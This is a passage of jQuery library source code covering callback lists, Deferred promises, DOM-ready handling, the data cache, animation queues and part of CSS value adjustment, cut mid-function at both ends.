            var matched = jQuery.map( this, fn, until );

            if ( name.slice( -5 ) !== "Until" ) {
                selector = until;
            }

            if ( selector && typeof selector === "string" ) {
                matched = jQuery.filter( selector, matched );
            }

            if ( this.length > 1 ) {

                // Remove duplicates
                if ( !guaranteedUnique[ name ] ) {
                    jQuery.uniqueSort( matched );
                }

                // Reverse order for parents* and prev-derivatives
                if ( rparentsprev.test( name ) ) {
                    matched.reverse();
                }
            }

            return this.pushStack( matched );
        };
    } );
    var rnothtmlwhite = ( /[^\x20\t\r\n\f]+/g );



// Convert String-formatted options into Object-formatted ones
    function createOptions( options ) {
        var object = {};
        jQuery.each( options.match( rnothtmlwhite ) || [], function( _, flag ) {
            object[ flag ] = true;
        } );
        return object;
    }

    /*
 * Create a callback list using the following parameters:
 *
 *	options: an optional list of space-separated options that will change how
 *			the callback list behaves or a more traditional option object
 *
 * By default a callback list will act like an event callback list and can be
 * "fired" multiple times.
 *
 * Possible options:
 *
 *	once:			will ensure the callback list can only be fired once (like a Deferred)
 *
 *	memory:			will keep track of previous values and will call any callback added
 *					after the list has been fired right away with the latest "memorized"
 *					values (like a Deferred)
 *
 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
 *
 *	stopOnFalse:	interrupt callings when a callback returns false
 *
 */
    jQuery.Callbacks = function( options ) {

        // Convert options from String-formatted to Object-formatted if needed
        // (we check in cache first)
        options = typeof options === "string" ?
            createOptions( options ) :
            jQuery.extend( {}, options );

        var // Flag to know if list is currently firing
            firing,

            // Last fire value for non-forgettable lists
            memory,

            // Flag to know if list was already fired
            fired,

            // Flag to prevent firing
            locked,

            // Actual callback list
            list = [],

            // Queue of execution data for repeatable lists
            queue = [],

            // Index of currently firing callback (modified by add/remove as needed)
            firingIndex = -1,

            // Fire callbacks
            fire = function() {

                // Enforce single-firing
                locked = locked || options.once;

                // Execute callbacks for all pending executions,
                // respecting firingIndex overrides and runtime changes
                fired = firing = true;
                for ( ; queue.length; firingIndex = -1 ) {
                    memory = queue.shift();
                    while ( ++firingIndex < list.length ) {

                        // Run callback and check for early termination
                        if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
                            options.stopOnFalse ) {

                            // Jump to end and forget the data so .add doesn't re-fire
                            firingIndex = list.length;
                            memory = false;
                        }
                    }
                }

                // Forget the data if we're done with it
                if ( !options.memory ) {
                    memory = false;
                }

                firing = false;

                // Clean up if we're done firing for good
                if ( locked ) {

                    // Keep an empty list if we have data for future add calls
                    if ( memory ) {
                        list = [];

                        // Otherwise, this object is spent
                    } else {
                        list = "";
                    }
                }
            },

            // Actual Callbacks object
            self = {

                // Add a callback or a collection of callbacks to the list
                add: function() {
                    if ( list ) {

                        // If we have memory from a past run, we should fire after adding
                        if ( memory && !firing ) {
                            firingIndex = list.length - 1;
                            queue.push( memory );
                        }

                        ( function add( args ) {
                            jQuery.each( args, function( _, arg ) {
                                if ( isFunction( arg ) ) {
                                    if ( !options.unique || !self.has( arg ) ) {
                                        list.push( arg );
                                    }
                                } else if ( arg && arg.length && toType( arg ) !== "string" ) {

                                    // Inspect recursively
                                    add( arg );
                                }
                            } );
                        } )( arguments );

                        if ( memory && !firing ) {
                            fire();
                        }
                    }
                    return this;
                },

                // Remove a callback from the list
                remove: function() {
                    jQuery.each( arguments, function( _, arg ) {
                        var index;
                        while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
                            list.splice( index, 1 );

                            // Handle firing indexes
                            if ( index <= firingIndex ) {
                                firingIndex--;
                            }
                        }
                    } );
                    return this;
                },

                // Check if a given callback is in the list.
                // If no argument is given, return whether or not list has callbacks attached.
                has: function( fn ) {
                    return fn ?
                        jQuery.inArray( fn, list ) > -1 :
                        list.length > 0;
                },

                // Remove all callbacks from the list
                empty: function() {
                    if ( list ) {
                        list = [];
                    }
                    return this;
                },

                // Disable .fire and .add
                // Abort any current/pending executions
                // Clear all callbacks and values
                disable: function() {
                    locked = queue = [];
                    list = memory = "";
                    return this;
                },
                disabled: function() {
                    return !list;
                },

                // Disable .fire
                // Also disable .add unless we have memory (since it would have no effect)
                // Abort any pending executions
                lock: function() {
                    locked = queue = [];
                    if ( !memory && !firing ) {
                        list = memory = "";
                    }
                    return this;
                },
                locked: function() {
                    return !!locked;
                },

                // Call all callbacks with the given context and arguments
                fireWith: function( context, args ) {
                    if ( !locked ) {
                        args = args || [];
                        args = [ context, args.slice ? args.slice() : args ];
                        queue.push( args );
                        if ( !firing ) {
                            fire();
                        }
                    }
                    return this;
                },

                // Call all the callbacks with the given arguments
                fire: function() {
                    self.fireWith( this, arguments );
                    return this;
                },

                // To know if the callbacks have already been called at least once
                fired: function() {
                    return !!fired;
                }
            };

        return self;
    };


    function Identity( v ) {
        return v;
    }
    function Thrower( ex ) {
        throw ex;
    }

    function adoptValue( value, resolve, reject, noValue ) {
        var method;

        try {

            // Check for promise aspect first to privilege synchronous behavior
            if ( value && isFunction( ( method = value.promise ) ) ) {
                method.call( value ).done( resolve ).fail( reject );

                // Other thenables
            } else if ( value && isFunction( ( method = value.then ) ) ) {
                method.call( value, resolve, reject );

                // Other non-thenables
            } else {

                // Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
                // * false: [ value ].slice( 0 ) => resolve( value )
                // * true: [ value ].slice( 1 ) => resolve()
                resolve.apply( undefined, [ value ].slice( noValue ) );
            }

            // For Promises/A+, convert exceptions into rejections
            // Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
            // Deferred#then to conditionally suppress rejection.
        } catch ( value ) {

            // Support: Android 4.0 only
            // Strict mode functions invoked without .call/.apply get global-object context
            reject.apply( undefined, [ value ] );
        }
    }

    jQuery.extend( {

        Deferred: function( func ) {
            var tuples = [

                    // action, add listener, callbacks,
                    // ... .then handlers, argument index, [final state]
                    [ "notify", "progress", jQuery.Callbacks( "memory" ),
                        jQuery.Callbacks( "memory" ), 2 ],
                    [ "resolve", "done", jQuery.Callbacks( "once memory" ),
                        jQuery.Callbacks( "once memory" ), 0, "resolved" ],
                    [ "reject", "fail", jQuery.Callbacks( "once memory" ),
                        jQuery.Callbacks( "once memory" ), 1, "rejected" ]
                ],
                state = "pending",
                promise = {
                    state: function() {
                        return state;
                    },
                    always: function() {
                        deferred.done( arguments ).fail( arguments );
                        return this;
                    },
                    "catch": function( fn ) {
                        return promise.then( null, fn );
                    },

                    // Keep pipe for back-compat
                    pipe: function( /* fnDone, fnFail, fnProgress */ ) {
                        var fns = arguments;

                        return jQuery.Deferred( function( newDefer ) {
                            jQuery.each( tuples, function( _i, tuple ) {

                                // Map tuples (progress, done, fail) to arguments (done, fail, progress)
                                var fn = isFunction( fns[ tuple[ 4 ] ] ) && fns[ tuple[ 4 ] ];

                                // deferred.progress(function() { bind to newDefer or newDefer.notify })
                                // deferred.done(function() { bind to newDefer or newDefer.resolve })
                                // deferred.fail(function() { bind to newDefer or newDefer.reject })
                                deferred[ tuple[ 1 ] ]( function() {
                                    var returned = fn && fn.apply( this, arguments );
                                    if ( returned && isFunction( returned.promise ) ) {
                                        returned.promise()
                                            .progress( newDefer.notify )
                                            .done( newDefer.resolve )
                                            .fail( newDefer.reject );
                                    } else {
                                        newDefer[ tuple[ 0 ] + "With" ](
                                            this,
                                            fn ? [ returned ] : arguments
                                        );
                                    }
                                } );
                            } );
                            fns = null;
                        } ).promise();
                    },
                    then: function( onFulfilled, onRejected, onProgress ) {
                        var maxDepth = 0;
                        function resolve( depth, deferred, handler, special ) {
                            return function() {
                                var that = this,
                                    args = arguments,
                                    mightThrow = function() {
                                        var returned, then;

                                        // Support: Promises/A+ section 2.3.3.3.3
                                        // https://promisesaplus.com/#point-59
                                        // Ignore double-resolution attempts
                                        if ( depth < maxDepth ) {
                                            return;
                                        }

                                        returned = handler.apply( that, args );

                                        // Support: Promises/A+ section 2.3.1
                                        // https://promisesaplus.com/#point-48
                                        if ( returned === deferred.promise() ) {
                                            throw new TypeError( "Thenable self-resolution" );
                                        }

                                        // Support: Promises/A+ sections 2.3.3.1, 3.5
                                        // https://promisesaplus.com/#point-54
                                        // https://promisesaplus.com/#point-75
                                        // Retrieve `then` only once
                                        then = returned &&

                                            // Support: Promises/A+ section 2.3.4
                                            // https://promisesaplus.com/#point-64
                                            // Only check objects and functions for thenability
                                            ( typeof returned === "object" ||
                                                typeof returned === "function" ) &&
                                            returned.then;

                                        // Handle a returned thenable
                                        if ( isFunction( then ) ) {

                                            // Special processors (notify) just wait for resolution
                                            if ( special ) {
                                                then.call(
                                                    returned,
                                                    resolve( maxDepth, deferred, Identity, special ),
                                                    resolve( maxDepth, deferred, Thrower, special )
                                                );

                                                // Normal processors (resolve) also hook into progress
                                            } else {

                                                // ...and disregard older resolution values
                                                maxDepth++;

                                                then.call(
                                                    returned,
                                                    resolve( maxDepth, deferred, Identity, special ),
                                                    resolve( maxDepth, deferred, Thrower, special ),
                                                    resolve( maxDepth, deferred, Identity,
                                                        deferred.notifyWith )
                                                );
                                            }

                                            // Handle all other returned values
                                        } else {

                                            // Only substitute handlers pass on context
                                            // and multiple values (non-spec behavior)
                                            if ( handler !== Identity ) {
                                                that = undefined;
                                                args = [ returned ];
                                            }

                                            // Process the value(s)
                                            // Default process is resolve
                                            ( special || deferred.resolveWith )( that, args );
                                        }
                                    },

                                    // Only normal processors (resolve) catch and reject exceptions
                                    process = special ?
                                        mightThrow :
                                        function() {
                                            try {
                                                mightThrow();
                                            } catch ( e ) {

                                                if ( jQuery.Deferred.exceptionHook ) {
                                                    jQuery.Deferred.exceptionHook( e,
                                                        process.stackTrace );
                                                }

                                                // Support: Promises/A+ section 2.3.3.3.4.1
                                                // https://promisesaplus.com/#point-61
                                                // Ignore post-resolution exceptions
                                                if ( depth + 1 >= maxDepth ) {

                                                    // Only substitute handlers pass on context
                                                    // and multiple values (non-spec behavior)
                                                    if ( handler !== Thrower ) {
                                                        that = undefined;
                                                        args = [ e ];
                                                    }

                                                    deferred.rejectWith( that, args );
                                                }
                                            }
                                        };

                                // Support: Promises/A+ section 2.3.3.3.1
                                // https://promisesaplus.com/#point-57
                                // Re-resolve promises immediately to dodge false rejection from
                                // subsequent errors
                                if ( depth ) {
                                    process();
                                } else {

                                    // Call an optional hook to record the stack, in case of exception
                                    // since it's otherwise lost when execution goes async
                                    if ( jQuery.Deferred.getStackHook ) {
                                        process.stackTrace = jQuery.Deferred.getStackHook();
                                    }
                                    window.setTimeout( process );
                                }
                            };
                        }

                        return jQuery.Deferred( function( newDefer ) {

                            // progress_handlers.add( ... )
                            tuples[ 0 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onProgress ) ?
                                        onProgress :
                                        Identity,
                                    newDefer.notifyWith
                                )
                            );

                            // fulfilled_handlers.add( ... )
                            tuples[ 1 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onFulfilled ) ?
                                        onFulfilled :
                                        Identity
                                )
                            );

                            // rejected_handlers.add( ... )
                            tuples[ 2 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onRejected ) ?
                                        onRejected :
                                        Thrower
                                )
                            );
                        } ).promise();
                    },

                    // Get a promise for this deferred
                    // If obj is provided, the promise aspect is added to the object
                    promise: function( obj ) {
                        return obj != null ? jQuery.extend( obj, promise ) : promise;
                    }
                },
                deferred = {};

            // Add list-specific methods
            jQuery.each( tuples, function( i, tuple ) {
                var list = tuple[ 2 ],
                    stateString = tuple[ 5 ];

                // promise.progress = list.add
                // promise.done = list.add
                // promise.fail = list.add
                promise[ tuple[ 1 ] ] = list.add;

                // Handle state
                if ( stateString ) {
                    list.add(
                        function() {

                            // state = "resolved" (i.e., fulfilled)
                            // state = "rejected"
                            state = stateString;
                        },

                        // rejected_callbacks.disable
                        // fulfilled_callbacks.disable
                        tuples[ 3 - i ][ 2 ].disable,

                        // rejected_handlers.disable
                        // fulfilled_handlers.disable
                        tuples[ 3 - i ][ 3 ].disable,

                        // progress_callbacks.lock
                        tuples[ 0 ][ 2 ].lock,

                        // progress_handlers.lock
                        tuples[ 0 ][ 3 ].lock
                    );
                }

                // progress_handlers.fire
                // fulfilled_handlers.fire
                // rejected_handlers.fire
                list.add( tuple[ 3 ].fire );

                // deferred.notify = function() { deferred.notifyWith(...) }
                // deferred.resolve = function() { deferred.resolveWith(...) }
                // deferred.reject = function() { deferred.rejectWith(...) }
                deferred[ tuple[ 0 ] ] = function() {
                    deferred[ tuple[ 0 ] + "With" ]( this === deferred ? undefined : this, arguments );
                    return this;
                };

                // deferred.notifyWith = list.fireWith
                // deferred.resolveWith = list.fireWith
                // deferred.rejectWith = list.fireWith
                deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
            } );

            // Make the deferred a promise
            promise.promise( deferred );

            // Call given func if any
            if ( func ) {
                func.call( deferred, deferred );
            }

            // All done!
            return deferred;
        },

        // Deferred helper
        when: function( singleValue ) {
            var

                // count of uncompleted subordinates
                remaining = arguments.length,

                // count of unprocessed arguments
                i = remaining,

                // subordinate fulfillment data
                resolveContexts = Array( i ),
                resolveValues = slice.call( arguments ),

                // the primary Deferred
                primary = jQuery.Deferred(),

                // subordinate callback factory
                updateFunc = function( i ) {
                    return function( value ) {
                        resolveContexts[ i ] = this;
                        resolveValues[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
                        if ( !( --remaining ) ) {
                            primary.resolveWith( resolveContexts, resolveValues );
                        }
                    };
                };

            // Single- and empty arguments are adopted like Promise.resolve
            if ( remaining <= 1 ) {
                adoptValue( singleValue, primary.done( updateFunc( i ) ).resolve, primary.reject,
                    !remaining );

                // Use .then() to unwrap secondary thenables (cf. gh-3000)
                if ( primary.state() === "pending" ||
                    isFunction( resolveValues[ i ] && resolveValues[ i ].then ) ) {

                    return primary.then();
                }
            }

            // Multiple arguments are aggregated like Promise.all array elements
            while ( i-- ) {
                adoptValue( resolveValues[ i ], updateFunc( i ), primary.reject );
            }

            return primary.promise();
        }
    } );


// These usually indicate a programmer mistake during development,
// warn about them ASAP rather than swallowing them by default.
    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;

    jQuery.Deferred.exceptionHook = function( error, stack ) {

        // Support: IE 8 - 9 only
        // Console exists when dev tools are open, which can happen at any time
        if ( window.console && window.console.warn && error && rerrorNames.test( error.name ) ) {
            window.console.warn( "jQuery.Deferred exception: " + error.message, error.stack, stack );
        }
    };




    jQuery.readyException = function( error ) {
        window.setTimeout( function() {
            throw error;
        } );
    };




// The deferred used on DOM ready
    var readyList = jQuery.Deferred();

    jQuery.fn.ready = function( fn ) {

        readyList
            .then( fn )

            // Wrap jQuery.readyException in a function so that the lookup
            // happens at the time of error handling instead of callback
            // registration.
            .catch( function( error ) {
                jQuery.readyException( error );
            } );

        return this;
    };

    jQuery.extend( {

        // Is the DOM ready to be used? Set to true once it occurs.
        isReady: false,

        // A counter to track how many items to wait for before
        // the ready event fires. See #6781
        readyWait: 1,

        // Handle when the DOM is ready
        ready: function( wait ) {

            // Abort if there are pending holds or we're already ready
            if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
                return;
            }

            // Remember that the DOM is ready
            jQuery.isReady = true;

            // If a normal DOM Ready event fired, decrement, and wait if need be
            if ( wait !== true && --jQuery.readyWait > 0 ) {
                return;
            }

            // If there are functions bound, to execute
            readyList.resolveWith( document, [ jQuery ] );
        }
    } );

    jQuery.ready.then = readyList.then;

// The ready event handler and self cleanup method
    function completed() {
        document.removeEventListener( "DOMContentLoaded", completed );
        window.removeEventListener( "load", completed );
        jQuery.ready();
    }

// Catch cases where $(document).ready() is called
// after the browser event has already occurred.
// Support: IE <=9 - 10 only
// Older IE sometimes signals "interactive" too soon
    if ( document.readyState === "complete" ||
        ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

        // Handle it asynchronously to allow scripts the opportunity to delay ready
        window.setTimeout( jQuery.ready );

    } else {

        // Use the handy event callback
        document.addEventListener( "DOMContentLoaded", completed );

        // A fallback to window.onload, that will always work
        window.addEventListener( "load", completed );
    }




// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
    var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
        var i = 0,
            len = elems.length,
            bulk = key == null;

        // Sets many values
        if ( toType( key ) === "object" ) {
            chainable = true;
            for ( i in key ) {
                access( elems, fn, i, key[ i ], true, emptyGet, raw );
            }

            // Sets one value
        } else if ( value !== undefined ) {
            chainable = true;

            if ( !isFunction( value ) ) {
                raw = true;
            }

            if ( bulk ) {

                // Bulk operations run against the entire set
                if ( raw ) {
                    fn.call( elems, value );
                    fn = null;

                    // ...except when executing function values
                } else {
                    bulk = fn;
                    fn = function( elem, _key, value ) {
                        return bulk.call( jQuery( elem ), value );
                    };
                }
            }

            if ( fn ) {
                for ( ; i < len; i++ ) {
                    fn(
                        elems[ i ], key, raw ?
                            value :
                            value.call( elems[ i ], i, fn( elems[ i ], key ) )
                    );
                }
            }
        }

        if ( chainable ) {
            return elems;
        }

        // Gets
        if ( bulk ) {
            return fn.call( elems );
        }

        return len ? fn( elems[ 0 ], key ) : emptyGet;
    };


// Matches dashed string for camelizing
    var rmsPrefix = /^-ms-/,
        rdashAlpha = /-([a-z])/g;

// Used by camelCase as callback to replace()
    function fcamelCase( _all, letter ) {
        return letter.toUpperCase();
    }

// Convert dashed to camelCase; used by the css and data modules
// Support: IE <=9 - 11, Edge 12 - 15
// Microsoft forgot to hump their vendor prefix (#9572)
    function camelCase( string ) {
        return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
    }
    var acceptData = function( owner ) {

        // Accepts only:
        //  - Node
        //    - Node.ELEMENT_NODE
        //    - Node.DOCUMENT_NODE
        //  - Object
        //    - Any
        return owner.nodeType === 1 || owner.nodeType === 9 || !( +owner.nodeType );
    };




    function Data() {
        this.expando = jQuery.expando + Data.uid++;
    }

    Data.uid = 1;

    Data.prototype = {

        cache: function( owner ) {

            // Check if the owner object already has a cache
            var value = owner[ this.expando ];

            // If not, create one
            if ( !value ) {
                value = {};

                // We can accept data for non-element nodes in modern browsers,
                // but we should not, see #8335.
                // Always return an empty object.
                if ( acceptData( owner ) ) {

                    // If it is a node unlikely to be stringify-ed or looped over
                    // use plain assignment
                    if ( owner.nodeType ) {
                        owner[ this.expando ] = value;

                        // Otherwise secure it in a non-enumerable property
                        // configurable must be true to allow the property to be
                        // deleted when data is removed
                    } else {
                        Object.defineProperty( owner, this.expando, {
                            value: value,
                            configurable: true
                        } );
                    }
                }
            }

            return value;
        },
        set: function( owner, data, value ) {
            var prop,
                cache = this.cache( owner );

            // Handle: [ owner, key, value ] args
            // Always use camelCase key (gh-2257)
            if ( typeof data === "string" ) {
                cache[ camelCase( data ) ] = value;

                // Handle: [ owner, { properties } ] args
            } else {

                // Copy the properties one-by-one to the cache object
                for ( prop in data ) {
                    cache[ camelCase( prop ) ] = data[ prop ];
                }
            }
            return cache;
        },
        get: function( owner, key ) {
            return key === undefined ?
                this.cache( owner ) :

                // Always use camelCase key (gh-2257)
                owner[ this.expando ] && owner[ this.expando ][ camelCase( key ) ];
        },
        access: function( owner, key, value ) {

            // In cases where either:
            //
            //   1. No key was specified
            //   2. A string key was specified, but no value provided
            //
            // Take the "read" path and allow the get method to determine
            // which value to return, respectively either:
            //
            //   1. The entire cache object
            //   2. The data stored at the key
            //
            if ( key === undefined ||
                ( ( key && typeof key === "string" ) && value === undefined ) ) {

                return this.get( owner, key );
            }

            // When the key is not a string, or both a key and value
            // are specified, set or extend (existing objects) with either:
            //
            //   1. An object of properties
            //   2. A key and value
            //
            this.set( owner, key, value );

            // Since the "set" path can have two possible entry points
            // return the expected data based on which path was taken[*]
            return value !== undefined ? value : key;
        },
        remove: function( owner, key ) {
            var i,
                cache = owner[ this.expando ];

            if ( cache === undefined ) {
                return;
            }

            if ( key !== undefined ) {

                // Support array or space separated string of keys
                if ( Array.isArray( key ) ) {

                    // If key is an array of keys...
                    // We always set camelCase keys, so remove that.
                    key = key.map( camelCase );
                } else {
                    key = camelCase( key );

                    // If a key with the spaces exists, use it.
                    // Otherwise, create an array by matching non-whitespace
                    key = key in cache ?
                        [ key ] :
                        ( key.match( rnothtmlwhite ) || [] );
                }

                i = key.length;

                while ( i-- ) {
                    delete cache[ key[ i ] ];
                }
            }

            // Remove the expando if there's no more data
            if ( key === undefined || jQuery.isEmptyObject( cache ) ) {

                // Support: Chrome <=35 - 45
                // Webkit & Blink performance suffers when deleting properties
                // from DOM nodes, so set to undefined instead
                // https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)
                if ( owner.nodeType ) {
                    owner[ this.expando ] = undefined;
                } else {
                    delete owner[ this.expando ];
                }
            }
        },
        hasData: function( owner ) {
            var cache = owner[ this.expando ];
            return cache !== undefined && !jQuery.isEmptyObject( cache );
        }
    };
    var dataPriv = new Data();

    var dataUser = new Data();



//	Implementation Summary
//
//	1. Enforce API surface and semantic compatibility with 1.9.x branch
//	2. Improve the module's maintainability by reducing the storage
//		paths to a single mechanism.
//	3. Use the same single mechanism to support "private" and "user" data.
//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
//	5. Avoid exposing implementation details on user objects (eg. expando properties)
//	6. Provide a clear path for implementation upgrade to WeakMap in 2014

    var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        rmultiDash = /[A-Z]/g;

    function getData( data ) {
        if ( data === "true" ) {
            return true;
        }

        if ( data === "false" ) {
            return false;
        }

        if ( data === "null" ) {
            return null;
        }

        // Only convert to a number if it doesn't change the string
        if ( data === +data + "" ) {
            return +data;
        }

        if ( rbrace.test( data ) ) {
            return JSON.parse( data );
        }

        return data;
    }

    function dataAttr( elem, key, data ) {
        var name;

        // If nothing was found internally, try to fetch any
        // data from the HTML5 data-* attribute
        if ( data === undefined && elem.nodeType === 1 ) {
            name = "data-" + key.replace( rmultiDash, "-$&" ).toLowerCase();
            data = elem.getAttribute( name );

            if ( typeof data === "string" ) {
                try {
                    data = getData( data );
                } catch ( e ) {}

                // Make sure we set the data so it isn't changed later
                dataUser.set( elem, key, data );
            } else {
                data = undefined;
            }
        }
        return data;
    }

    jQuery.extend( {
        hasData: function( elem ) {
            return dataUser.hasData( elem ) || dataPriv.hasData( elem );
        },

        data: function( elem, name, data ) {
            return dataUser.access( elem, name, data );
        },

        removeData: function( elem, name ) {
            dataUser.remove( elem, name );
        },

        // TODO: Now that all calls to _data and _removeData have been replaced
        // with direct calls to dataPriv methods, these can be deprecated.
        _data: function( elem, name, data ) {
            return dataPriv.access( elem, name, data );
        },

        _removeData: function( elem, name ) {
            dataPriv.remove( elem, name );
        }
    } );

    jQuery.fn.extend( {
        data: function( key, value ) {
            var i, name, data,
                elem = this[ 0 ],
                attrs = elem && elem.attributes;

            // Gets all values
            if ( key === undefined ) {
                if ( this.length ) {
                    data = dataUser.get( elem );

                    if ( elem.nodeType === 1 && !dataPriv.get( elem, "hasDataAttrs" ) ) {
                        i = attrs.length;
                        while ( i-- ) {

                            // Support: IE 11 only
                            // The attrs elements can be null (#14894)
                            if ( attrs[ i ] ) {
                                name = attrs[ i ].name;
                                if ( name.indexOf( "data-" ) === 0 ) {
                                    name = camelCase( name.slice( 5 ) );
                                    dataAttr( elem, name, data[ name ] );
                                }
                            }
                        }
                        dataPriv.set( elem, "hasDataAttrs", true );
                    }
                }

                return data;
            }

            // Sets multiple values
            if ( typeof key === "object" ) {
                return this.each( function() {
                    dataUser.set( this, key );
                } );
            }

            return access( this, function( value ) {
                var data;

                // The calling jQuery object (element matches) is not empty
                // (and therefore has an element appears at this[ 0 ]) and the
                // `value` parameter was not undefined. An empty jQuery object
                // will result in `undefined` for elem = this[ 0 ] which will
                // throw an exception if an attempt to read a data cache is made.
                if ( elem && value === undefined ) {

                    // Attempt to get data from the cache
                    // The key will always be camelCased in Data
                    data = dataUser.get( elem, key );
                    if ( data !== undefined ) {
                        return data;
                    }

                    // Attempt to "discover" the data in
                    // HTML5 custom data-* attrs
                    data = dataAttr( elem, key );
                    if ( data !== undefined ) {
                        return data;
                    }

                    // We tried really hard, but the data doesn't exist.
                    return;
                }

                // Set the data...
                this.each( function() {

                    // We always store the camelCased key
                    dataUser.set( this, key, value );
                } );
            }, null, value, arguments.length > 1, null, true );
        },

        removeData: function( key ) {
            return this.each( function() {
                dataUser.remove( this, key );
            } );
        }
    } );


    jQuery.extend( {
        queue: function( elem, type, data ) {
            var queue;

            if ( elem ) {
                type = ( type || "fx" ) + "queue";
                queue = dataPriv.get( elem, type );

                // Speed up dequeue by getting out quickly if this is just a lookup
                if ( data ) {
                    if ( !queue || Array.isArray( data ) ) {
                        queue = dataPriv.access( elem, type, jQuery.makeArray( data ) );
                    } else {
                        queue.push( data );
                    }
                }
                return queue || [];
            }
        },

        dequeue: function( elem, type ) {
            type = type || "fx";

            var queue = jQuery.queue( elem, type ),
                startLength = queue.length,
                fn = queue.shift(),
                hooks = jQuery._queueHooks( elem, type ),
                next = function() {
                    jQuery.dequeue( elem, type );
                };

            // If the fx queue is dequeued, always remove the progress sentinel
            if ( fn === "inprogress" ) {
                fn = queue.shift();
                startLength--;
            }

            if ( fn ) {

                // Add a progress sentinel to prevent the fx queue from being
                // automatically dequeued
                if ( type === "fx" ) {
                    queue.unshift( "inprogress" );
                }

                // Clear up the last queue stop function
                delete hooks.stop;
                fn.call( elem, next, hooks );
            }

            if ( !startLength && hooks ) {
                hooks.empty.fire();
            }
        },

        // Not public - generate a queueHooks object, or return the current one
        _queueHooks: function( elem, type ) {
            var key = type + "queueHooks";
            return dataPriv.get( elem, key ) || dataPriv.access( elem, key, {
                empty: jQuery.Callbacks( "once memory" ).add( function() {
                    dataPriv.remove( elem, [ type + "queue", key ] );
                } )
            } );
        }
    } );

    jQuery.fn.extend( {
        queue: function( type, data ) {
            var setter = 2;

            if ( typeof type !== "string" ) {
                data = type;
                type = "fx";
                setter--;
            }

            if ( arguments.length < setter ) {
                return jQuery.queue( this[ 0 ], type );
            }

            return data === undefined ?
                this :
                this.each( function() {
                    var queue = jQuery.queue( this, type, data );

                    // Ensure a hooks for this queue
                    jQuery._queueHooks( this, type );

                    if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
                        jQuery.dequeue( this, type );
                    }
                } );
        },
        dequeue: function( type ) {
            return this.each( function() {
                jQuery.dequeue( this, type );
            } );
        },
        clearQueue: function( type ) {
            return this.queue( type || "fx", [] );
        },

        // Get a promise resolved when queues of a certain type
        // are emptied (fx is the type by default)
        promise: function( type, obj ) {
            var tmp,
                count = 1,
                defer = jQuery.Deferred(),
                elements = this,
                i = this.length,
                resolve = function() {
                    if ( !( --count ) ) {
                        defer.resolveWith( elements, [ elements ] );
                    }
                };

            if ( typeof type !== "string" ) {
                obj = type;
                type = undefined;
            }
            type = type || "fx";

            while ( i-- ) {
                tmp = dataPriv.get( elements[ i ], type + "queueHooks" );
                if ( tmp && tmp.empty ) {
                    count++;
                    tmp.empty.add( resolve );
                }
            }
            resolve();
            return defer.promise( obj );
        }
    } );
    var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

    var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


    var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

    var documentElement = document.documentElement;



    var isAttached = function( elem ) {
            return jQuery.contains( elem.ownerDocument, elem );
        },
        composed = { composed: true };

    // Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only
    // Check attachment across shadow DOM boundaries when possible (gh-3504)
    // Support: iOS 10.0-10.2 only
    // Early iOS 10 versions support `attachShadow` but not `getRootNode`,
    // leading to errors. We need to check for `getRootNode`.
    if ( documentElement.getRootNode ) {
        isAttached = function( elem ) {
            return jQuery.contains( elem.ownerDocument, elem ) ||
                elem.getRootNode( composed ) === elem.ownerDocument;
        };
    }
    var isHiddenWithinTree = function( elem, el ) {

        // isHiddenWithinTree might be called from jQuery#filter function;
        // in that case, element will be second argument
        elem = el || elem;

        // Inline style trumps all
        return elem.style.display === "none" ||
            elem.style.display === "" &&

            // Otherwise, check computed style
            // Support: Firefox <=43 - 45
            // Disconnected elements can have computed display: none, so first confirm that elem is
            // in the document.
            isAttached( elem ) &&

            jQuery.css( elem, "display" ) === "none";
    };



    function adjustCSS( elem, prop, valueParts, tween ) {
        var adjusted, scale,
            maxIterations = 20,
            currentValue = tween ?
                function() {
                    return tween.cur();
                } :
                function() {
                    return jQuery.css( elem, prop, "" );
                },
            initial = currentValue(),
            unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

            // Starting value computation is required for potential unit mismatches
            initialInUnit = elem.nodeType &&
                ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
                rcssNum.exec( jQuery.css( elem, prop ) );

        if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

            // Support: Firefox <=54
            // Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)
            initial = initial / 2;

            // Trust units reported by jQuery.css
            unit = unit || initialInUnit[ 3 ];

            // Iteratively approximate from a nonzero starting point
            initialInUnit = +initial || 1;

            while ( maxIterations-- ) {

                // Evaluate and update our best guess (doubling guesses that zero out).
                // Finish if the scale equals or crosses 1 (making the old*new product non-positive).
                jQuery.style( elem, prop, initialInUnit + unit );
                if ( ( 1 - scale ) * ( 1 - ( scale = currentValue() / initial || 0.5 ) ) <= 0 ) {
                    maxIterations = 0;
                }
                initialInUnit = initialInUnit / scale;

            }

            initialInUnit = initialInUnit * 2;
            jQuery.style( elem, prop, initialInUnit + unit );

            // Make sure we update the tween properties later on
            valueParts = valueParts || [];
        }

        if ( valueParts ) {
